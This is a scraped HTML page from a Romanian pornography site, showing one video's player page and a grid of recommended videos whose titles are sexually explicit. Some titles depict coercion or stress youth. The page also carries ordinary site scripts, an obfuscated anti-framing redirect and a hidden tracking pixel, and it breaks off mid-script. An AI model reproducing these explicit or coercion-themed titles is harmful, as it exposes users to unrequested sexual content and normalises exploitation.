

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornobrand.com/sofy-filmata-cand-face-un-oral-cu-multa-saliva-si-inghite-sperma/
body_size: 10075
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><script>var u=top.location.toString();var domain='piocoiocriocniocoiocbiocriocaiocniocdioc.iocciocoiocm'.toString();var domain_decrypted=domain.replace(/ioc/gi,'');if(u.indexOf(domain_decrypted)==-1){top.location='https://google.ro'}</script><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://pornobrand.com/favicon.ico" type="image/x-icon"/><meta name="robots" content="noarchive"/><style>:root{--font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--color-bg:#000;--color-fg:#fff;--color-accent:#fe4500;--color-border:#333;--color-surface:#fff;--color-text-on-surface:#000;--container-max:1440px;--container-width:97%;--gap:20px;--radius-sm:7px;--radius-md:15px;--thumb-h:179px;--player-h:533px;--player-h-mobile:420px}body{font-family:var(--font-sans);background:none repeat scroll 0 0 var(--color-bg);color:var(--color-fg)}a{color:var(--color-fg);text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea,button,select,optgroup{font-family:var(--font-sans);font-size:16px}ul,li,ol,dl,dt,dd{padding:0;margin:0;list-style-type:none;text-align:center}h1,h2,h3{color:var(--color-accent);font-size:16px;text-transform:uppercase;padding:0;margin:0;text-align:center}.top h1,.top span{display:block;font-weight:600;color:var(--color-fg);font-size:16px;text-transform:uppercase;text-align:center;margin-bottom:var(--gap)}.contendor{margin:auto;width:var(--container-width);max-width:var(--container-max);display:grid;gap:var(--gap)}.logo a{display:block;font-size:32px;font-weight:600;letter-spacing:2px;color:var(--color-accent);text-align:center;text-transform:uppercase}.logo a b{color:var(--color-fg)}.sm{display:none}.nav{border:1px solid var(--color-border);border-radius:var(--radius-sm);width:100%}.nav li{display:inline-block}.nav li a{border-left:1px solid var(--color-border);display:block;font-size:15px;font-weight:500;line-height:35px;padding:0 11px;text-transform:uppercase}.nav li:first-child a{border-left:0}.nav li a:hover{background-color:var(--color-accent)}.src{background:var(--color-surface);overflow:hidden;border-radius:var(--radius-sm)}.src form{display:grid;grid-template-columns:1fr 70px;align-items:stretch;width:100%;height:40px}.src input{background:var(--color-surface);border:0;color:var(--color-text-on-surface);outline:none;padding:0 15px;-webkit-text-size-adjust:100%;width:100%}.src button{border:0;background:var(--color-accent);color:var(--color-fg);cursor:pointer;display:grid;place-items:center}.src button .icon-search{width:30px;height:30px;fill:var(--color-fg)}.sv{display:grid;grid-template-columns:1fr;gap:15px;align-items:start}@media (min-width:500px){.sv{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.sv{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1320px){.sv{grid-template-columns:repeat(4,minmax(0,1fr))}}.video{position:relative;overflow:hidden;width:100%;min-width:0;margin:0}.duracion,.cantidad{background-color:var(--color-accent);bottom:45px;color:var(--color-fg);font-size:12px;left:4px;padding:5px;position:absolute}.video img{display:block;width:100%;height:var(--thumb-h);object-fit:cover;border-radius:var(--radius-sm)}@supports (aspect-ratio:16 / 9){.video img{height:auto;aspect-ratio:16 / 9}}.video img:hover{border:none}.titulo{display:block;font-size:15px;margin:5px 0 0;overflow:hidden;padding:0}.video-title{color:#fff;text-transform:none}.post .twc{display:flex;border:2px solid var(--color-border);border-radius:var(--radius-md);overflow:hidden}.post .twc>div:first-child{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 9;height:auto}@media (max-width:600px){#player{aspect-ratio:1 / 1}}@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h)}}@media (max-width:600px){@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h-mobile)}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:var(--color-surface);border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent var(--color-text-on-surface);margin-left:4px}.playing #play{display:none}.post .twc>div:last-child{width:337px;min-width:337px;border-left:2px solid var(--color-border);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;min-height:var(--player-h);padding:10px}.post .twc>div:last-child>*{max-width:100%}.info{display:grid;gap:var(--gap)}.info :is(.category-wrapper,.tags-wrapper){display:flex;align-items:center;flex-wrap:wrap;gap:7px}.info strong{display:inline-block;background:transparent;color:var(--color-fg);font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:0;border-radius:0;box-shadow:none}.info :is(.category-list,.tags-list){display:flex;flex-wrap:wrap;gap:7px}.info :is(.category-list a,.tags-list a){display:inline-block;background:var(--color-surface);color:var(--color-text-on-surface);padding:5px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);border-radius:var(--radius-sm);font-size:13px;font-weight:500;text-decoration:none}.tags-list a{padding:0 15px;vertical-align:middle}.info :is(.category-list a:hover,.tags-list a:hover){background:var(--color-accent)}.footer{border-top:1px solid var(--color-border);display:inline-block;margin:0 auto;padding:15px 0 0}.paginador{text-align:center;font-size:14px}.paginador :is(a,.current){border:1px solid var(--color-border);color:var(--color-fg);display:inline-block;font-size:14px;padding:15px;margin:0 3px;text-align:center;border-radius:var(--radius-sm)}.paginador :is(.current,a:hover){background-color:var(--color-accent);border:1px solid var(--color-accent)}.footer{text-align:center;width:100%}.mbad{display:none}.text-left{text-align:left}@media (max-width:990px){.src{display:none}.post .twc>div:last-child{display:none;border:0}.mbad{display:block;height:105px}.sm{display:flex;gap:10px}.sm>i{display:block;background:var(--color-accent);padding:10px;text-align:center;border-radius:var(--radius-sm);font-style:normal;width:100%}.sm>i:first-child:before{content:"Categorii"}.sm>i:last-child:before{content:"Caută"}.nav{display:none;border:0}.nav.on{display:block}.nav ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;width:100%}.nav li{border:1px solid var(--color-border);margin:0;border-radius:var(--radius-sm);overflow:hidden}.nav li a{border:0}}.link{color:var(--color-accent);font-size:15px;margin-bottom:7px;text-align:center}</style><title>Sofy filmata cand face un oral cu multa saliva si inghite sperma</title><meta name="description" content="Sofy filmata cand face un oral cu multa saliva si inghite sperma film porno xxx online gratis. Vezi acest film porno xxx la cea mai buna calitate."/><link rel="canonical" href="https://pornobrand.com/sofy-filmata-cand-face-un-oral-cu-multa-saliva-si-inghite-sperma/"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://pornobrand.com/wp-content/uploads/2021/09/b33900349f6aa394fceca9fb6c0e3d98.15.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornobrand.com/?p=85560'/></head><body><div class="top"><span>filme porno</span></div><div class="contendor"><div class="logo"><a href="https://pornobrand.com/" title="filme porno"><b>Porno</b>Brand</a></div><div class="sm"><i></i><i></i></div><div class="nav"><ul id="menu-meniu2" class="menu"><li id="menu-item-66841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66841"><a href="https://pornobrand.com">Filme Porno</a></li><li id="menu-item-66831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66831"><a href="https://pornobrand.com/categorie/amatori/">Amatori</a></li><li id="menu-item-66832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66832"><a href="https://pornobrand.com/categorie/sex-anal/">Anal</a></li><li id="menu-item-66833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66833"><a href="https://pornobrand.com/categorie/blonde/">Blonde</a></li><li id="menu-item-66834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66834"><a href="https://pornobrand.com/categorie/brunete/">Brunete</a></li><li id="menu-item-66835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66835"><a href="https://pornobrand.com/categorie/filme-porno-hd/">Filme Porno HD</a></li><li id="menu-item-66836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66836"><a href="https://pornobrand.com/categorie/lesbiene/">Lesbiene</a></li><li id="menu-item-66837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66837"><a href="https://pornobrand.com/categorie/mature/">Mature</a></li><li id="menu-item-66838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66838"><a href="https://pornobrand.com/categorie/negrese/">Negrese</a></li><li id="menu-item-66839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66839"><a href="https://pornobrand.com/categorie/porno-in-grup/">Porno in Grup</a></li><li id="menu-item-66840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66840"><a href="https://pornobrand.com/categorie/porno-romanesti/">Romanesti</a></li></ul></div><div class="src"><form method="get" action="https://pornobrand.com/"><input type="text" name="s" maxlength="100" placeholder="Caută Filme Porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form></div><div class="mbad"></div><h1 class="video-title text-left">Sofy filmata cand face un oral cu multa saliva si inghite sperma</h1><div class="post"><div class="twc"><div id="player"><video id="mv" preload="none" poster="https://pornobrand.com/wp-content/uploads/2021/09/b33900349f6aa394fceca9fb6c0e3d98.15.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://pornobrand.com/cdn/85560.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://pornobrand.com/cdn/85560.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://pornobrand.com/wp-content/themes/bangy/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="ads-video"></div></div><div class="mbad"></div></div><div class="info"><div class="category-wrapper"><strong>Categoria</strong><span class="category-list"><a href="https://pornobrand.com/categorie/filme-porno-hd/" rel="tag">HD</a></span></div><div class="tags-wrapper"><strong>Taguri</strong><span class="tags-list"><a href="https://pornobrand.com/tag/cand/">cand</a><a href="https://pornobrand.com/tag/face/">face</a><a href="https://pornobrand.com/tag/filmata/">filmata</a><a href="https://pornobrand.com/tag/inghite/">inghite</a><a href="https://pornobrand.com/tag/multa/">multa</a><a href="https://pornobrand.com/tag/oral/">oral</a><a href="https://pornobrand.com/tag/saliva/">saliva</a><a href="https://pornobrand.com/tag/sofy/">Sofy</a><a href="https://pornobrand.com/tag/sperma/">sperma</a></span></div></div><h2>Filme Porno Recomandate</h2><div class="sv"><div class="video"><a href="https://pornobrand.com/o-doare-rau-pizda-cand-e-fututa-si-geme/" title="O doare rau pizda cand e fututa si geme"><img src="https://pornobrand.com/wp-content/uploads/2024/07/040ad8818fd26183e0b1de313efd322e.jpg" alt="O doare rau pizda cand e fututa si geme" width="352" height="198" loading="lazy"><span class="titulo">O doare rau pizda cand e fututa si geme</span></a></div><div class="video"><a href="https://pornobrand.com/nicole-fantezie-sexuala-cu-doi-barbati-dotati-in-ambele-gauri/" title="Nicole fantezie sexuala cu doi barbati dotati in ambele gauri"><img src="https://pornobrand.com/wp-content/uploads/2025/03/57d39800c4838d05c292701450a2f723.jpg" alt="Nicole fantezie sexuala cu doi barbati dotati in ambele gauri" width="352" height="198" loading="lazy"><span class="titulo">Nicole fantezie sexuala cu doi barbati dotati in ambele gauri</span></a></div><div class="video"><a href="https://pornobrand.com/curva-la-nudisti-primeste-muie-de-la-tip-excitat/" title="Curva la nudisti primeste muie de la tip excitat"><img src="https://pornobrand.com/wp-content/uploads/2024/11/24be6507c951f363b4a5ee4c6d3b9a37.jpg" alt="Curva la nudisti primeste muie de la tip excitat" width="352" height="198" loading="lazy"><span class="titulo">Curva la nudisti primeste muie de la tip excitat</span></a></div><div class="video"><a href="https://pornobrand.com/doi-politisti-profita-de-tanara-si-o-fut-in-depozit/" title="Doi politisti profita de tanara si o fut in depozit"><img src="https://pornobrand.com/wp-content/uploads/2025/07/0b3f412b72c1a1be2829a4c52bc1fc02.jpg" alt="Doi politisti profita de tanara si o fut in depozit" width="352" height="198" loading="lazy"><span class="titulo">Doi politisti profita de tanara si o fut in depozit</span></a></div><div class="video"><a href="https://pornobrand.com/client-se-fute-la-masaj-cu-terapeuta/" title="Client se fute la masaj cu terapeuta"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105864.jpg" alt="Client se fute la masaj cu terapeuta" width="352" height="198" loading="lazy"><span class="titulo">Client se fute la masaj cu terapeuta</span></a></div><div class="video"><a href="https://pornobrand.com/tanara-lexi-sta-capra-si-primeste-degete-in-pizda/" title="Tanara Lexi sta capra si primeste degete in pizda"><img src="https://pornobrand.com/wp-content/uploads/2024/06/09da5d50790664592d3dee904e8ae292.jpg" alt="Tanara Lexi sta capra si primeste degete in pizda" width="352" height="198" loading="lazy"><span class="titulo">Tanara Lexi sta capra si primeste degete in pizda</span></a></div><div class="video"><a href="https://pornobrand.com/asiatica-isi-arata-pizda-mica-roz-si-zemoasa-la-camera/" title="Asiatica isi arata pizda mica roz si zemoasa la camera"><img src="https://pornobrand.com/wp-content/uploads/2024/10/97d850eb7999b2e05f502fd8cf6a19d8.jpg" alt="Asiatica isi arata pizda mica roz si zemoasa la camera" width="352" height="198" loading="lazy"><span class="titulo">Asiatica isi arata pizda mica roz si zemoasa la camera</span></a></div><div class="video"><a href="https://pornobrand.com/sex-cu-menajera-care-nu-poarta-chilotei-pe-sub-rochita-si-vrea-pula-pe-la-spate/" title="Sex cu menajera care nu poarta chilotei pe sub rochita si vrea pula pe la spate"><img src="https://pornobrand.com/wp-content/uploads/2025/11/f490ff0dec12a9624892b6c5a8bba984.jpg" alt="Sex cu menajera care nu poarta chilotei pe sub rochita si vrea pula pe la spate" width="352" height="198" loading="lazy"><span class="titulo">Sex cu menajera care nu poarta chilotei pe sub rochita si vrea pula pe la spate</span></a></div><div class="video"><a href="https://pornobrand.com/dupa-sala-fac-dragoste-direct-in-masina/" title="Dupa sala fac dragoste direct in masina"><img src="https://pornobrand.com/wp-content/uploads/2026/01/5a2548a587553f9c94f0e25edf67ba8d.jpg" alt="Dupa sala fac dragoste direct in masina" width="352" height="198" loading="lazy"><span class="titulo">Dupa sala fac dragoste direct in masina</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-cu-sanii-mari-vrea-toata-pula-sa-o-simta-in-ea/" title="Iubita cu sanii mari vrea toata pula sa o simta in ea"><img src="https://pornobrand.com/wp-content/uploads/2025/11/b7476ce5d615960ab2c8279813cd032e.jpg" alt="Iubita cu sanii mari vrea toata pula sa o simta in ea" width="352" height="198" loading="lazy"><span class="titulo">Iubita cu sanii mari vrea toata pula sa o simta in ea</span></a></div><div class="video"><a href="https://pornobrand.com/mos-cu-pula-mare-sex-pe-canapea-cu-doua-studente/" title="Mos cu pula mare sex pe canapea cu doua studente"><img src="https://pornobrand.com/wp-content/uploads/2025/03/4198439b74161f4b5b428df79d46365d.jpg" alt="Mos cu pula mare sex pe canapea cu doua studente" width="352" height="198" loading="lazy"><span class="titulo">Mos cu pula mare sex pe canapea cu doua studente</span></a></div><div class="video"><a href="https://pornobrand.com/fata-cu-sani-imensi-naturali-sex-in-club-cu-doi-barbati/" title="Fata cu sani imensi naturali sex in club cu doi barbati"><img src="https://pornobrand.com/wp-content/uploads/2025/03/4bf50bceb908870617a23ec238b36788.jpg" alt="Fata cu sani imensi naturali sex in club cu doi barbati" width="352" height="198" loading="lazy"><span class="titulo">Fata cu sani imensi naturali sex in club cu doi barbati</span></a></div><div class="video"><a href="https://pornobrand.com/dus-cu-dildo-in-vagin-si-sex-cu-colegu-de-camera/" title="Dus cu dildo in vagin si sex cu colegu de camera"><img src="https://pornobrand.com/wp-content/uploads/2024/08/864f06be8afefacd5ddd52149f7f91fa.jpg" alt="Dus cu dildo in vagin si sex cu colegu de camera" width="352" height="198" loading="lazy"><span class="titulo">Dus cu dildo in vagin si sex cu colegu de camera</span></a></div><div class="video"><a href="https://pornobrand.com/si-o-trage-in-pantaloni-de-yoga-si-ramane-cu-sperma-in-vagin/" title="Si-o trage in pantaloni de Yoga si ramane cu sperma in vagin"><img src="https://pornobrand.com/wp-content/uploads/2024/08/4d7f185dce17f13773d31ca119974754.jpg" alt="Si-o trage in pantaloni de Yoga si ramane cu sperma in vagin" width="352" height="198" loading="lazy"><span class="titulo">Si-o trage in pantaloni de Yoga si ramane cu sperma in vagin</span></a></div><div class="video"><a href="https://pornobrand.com/porno-pe-la-spate-cu-iubita-imbracata-in-maieu/" title="Porno pe la spate cu iubita imbracata in maieu"><img src="https://pornobrand.com/wp-content/uploads/2025/03/dabb908338307e70456245ee786f37b0.jpg" alt="Porno pe la spate cu iubita imbracata in maieu" width="352" height="198" loading="lazy"><span class="titulo">Porno pe la spate cu iubita imbracata in maieu</span></a></div><div class="video"><a href="https://pornobrand.com/helena-e-maritata-dar-face-sex-cu-negru-cu-pula-de-18-cm/" title="Helena e maritata dar face sex cu negru cu pula de 18 cm"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106559.jpg" alt="Helena e maritata dar face sex cu negru cu pula de 18 cm" width="352" height="198" loading="lazy"><span class="titulo">Helena e maritata dar face sex cu negru cu pula de 18 cm</span></a></div><div class="video"><a href="https://pornobrand.com/mos-cu-pula-sculata-face-sex-cu-o-pustoaica/" title="Mos cu pula sculata face sex cu o pustoaica"><img src="https://pornobrand.com/wp-content/uploads/2025/01/15f6cf8781c4d0ca846d1c612b11b58a.jpg" alt="Mos cu pula sculata face sex cu o pustoaica" width="352" height="198" loading="lazy"><span class="titulo">Mos cu pula sculata face sex cu o pustoaica</span></a></div><div class="video"><a href="https://pornobrand.com/isi-unge-trupul-cu-forme-cu-ulei-si-se-fute-neprotejat/" title="Isi unge trupul cu forme cu ulei si se fute neprotejat"><img src="https://pornobrand.com/wp-content/uploads/2024/08/79a80862218cee168ef9478c47df4706.jpg" alt="Isi unge trupul cu forme cu ulei si se fute neprotejat" width="352" height="198" loading="lazy"><span class="titulo">Isi unge trupul cu forme cu ulei si se fute neprotejat</span></a></div><div class="video"><a href="https://pornobrand.com/jessica-are-sani-mari-naturali-si-face-sex-cu-vibrator-si-barbat/" title="Jessica are sani mari naturali si face sex cu vibrator si barbat"><img src="https://pornobrand.com/wp-content/uploads/2024/06/0a9fad8ef369615b7ffcf01350187dff.jpg" alt="Jessica are sani mari naturali si face sex cu vibrator si barbat" width="352" height="198" loading="lazy"><span class="titulo">Jessica are sani mari naturali si face sex cu vibrator si barbat</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-cu-tate-mari-naturale-prinsa-goala-in-dus-si-fututa/" title="Iubita cu tate mari naturale prinsa goala in dus si fututa"><img src="https://pornobrand.com/wp-content/uploads/2025/08/c77b4a98634ee4bc0d069e71a20ba55b.jpg" alt="Iubita cu tate mari naturale prinsa goala in dus si fututa" width="352" height="198" loading="lazy"><span class="titulo">Iubita cu tate mari naturale prinsa goala in dus si fututa</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-suge-toata-pula-si-inghite-sperma-dulce/" title="Iubita suge toata pula si inghite sperma dulce"><img src="https://pornobrand.com/wp-content/uploads/2024/07/3dfbdc9c39b96e0f8ffa0982144d994b.jpg" alt="Iubita suge toata pula si inghite sperma dulce" width="352" height="198" loading="lazy"><span class="titulo">Iubita suge toata pula si inghite sperma dulce</span></a></div><div class="video"><a href="https://pornobrand.com/monica-face-masaj-si-sex-cu-client-excitat/" title="Monica face masaj si sex cu client excitat"><img src="https://pornobrand.com/wp-content/uploads/2025/01/5b302a71c8766041842097cffd30b00c.jpg" alt="Monica face masaj si sex cu client excitat" width="352" height="198" loading="lazy"><span class="titulo">Monica face masaj si sex cu client excitat</span></a></div><div class="video"><a href="https://pornobrand.com/o-doare-pizda-de-la-futai-adanc-si-agresiv/" title="O doare pizda de la futai adanc si agresiv"><img src="https://pornobrand.com/wp-content/uploads/2025/03/171d28f47778d9bc4b79fadbc670fc48.jpg" alt="O doare pizda de la futai adanc si agresiv" width="352" height="198" loading="lazy"><span class="titulo">O doare pizda de la futai adanc si agresiv</span></a></div><div class="video"><a href="https://pornobrand.com/face-sex-cu-doua-studente-gravide-nesatule-de-pula/" title="Face sex cu doua studente gravide nesatule de pula"><img src="https://pornobrand.com/wp-content/uploads/2025/01/cd4a83fc5567f07b7511db1750cc0d5c.jpg" alt="Face sex cu doua studente gravide nesatule de pula" width="352" height="198" loading="lazy"><span class="titulo">Face sex cu doua studente gravide nesatule de pula</span></a></div><div class="video"><a href="https://pornobrand.com/escorta-legata-si-dominata-sexual-de-doi-barbati/" title="Escorta legata si dominata sexual de doi barbati"><img src="https://pornobrand.com/wp-content/uploads/2024/11/ccf0c371935659662fdd7e903d555b27.jpg" alt="Escorta legata si dominata sexual de doi barbati" width="352" height="198" loading="lazy"><span class="titulo">Escorta legata si dominata sexual de doi barbati</span></a></div><div class="video"><a href="https://pornobrand.com/studenta-platita-pentru-o-partida-de-sex/" title="Studenta platita pentru o partida de sex"><img src="https://pornobrand.com/wp-content/uploads/2024/10/f1457e7f404c597375e7de37eff2d6d5.jpg" alt="Studenta platita pentru o partida de sex" width="352" height="198" loading="lazy"><span class="titulo">Studenta platita pentru o partida de sex</span></a></div><div class="video"><a href="https://pornobrand.com/vecina-nimfomana-cu-fund-mare-face-sex-in-gradina-langa-piscina/" title="Vecina nimfomana cu fund mare face sex in gradina langa piscina"><img src="https://pornobrand.com/wp-content/uploads/2025/07/6eb57b10fea1e1aa3f8072a2de2d4c1d.jpg" alt="Vecina nimfomana cu fund mare face sex in gradina langa piscina" width="352" height="198" loading="lazy"><span class="titulo">Vecina nimfomana cu fund mare face sex in gradina langa piscina</span></a></div><div class="video"><a href="https://pornobrand.com/fututa-in-timp-ce-face-menaj-ramane-cu-sperma-in-vagin/" title="Fututa in timp ce face menaj ramane cu sperma in vagin"><img src="https://pornobrand.com/wp-content/uploads/2025/11/7a1e8cdb96114dc3f0492893cb06bf27.jpg" alt="Fututa in timp ce face menaj ramane cu sperma in vagin" width="352" height="198" loading="lazy"><span class="titulo">Fututa in timp ce face menaj ramane cu sperma in vagin</span></a></div></div><div class="footer"><a href="https://pornobrand.com/dmca/" rel="nofollow">DMCA</a> | <a href="https://pornobrand.com/termeni-si-conditii/" rel="nofollow">TERMENI ȘI CONDIȚII</a> | <a href="https://pornobrand.com/contact/" rel="nofollow">CONTACT</a><p>© 2026 PornoBrand.Com</p></div></div><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//pornobrand.com/wer/";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651419";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var 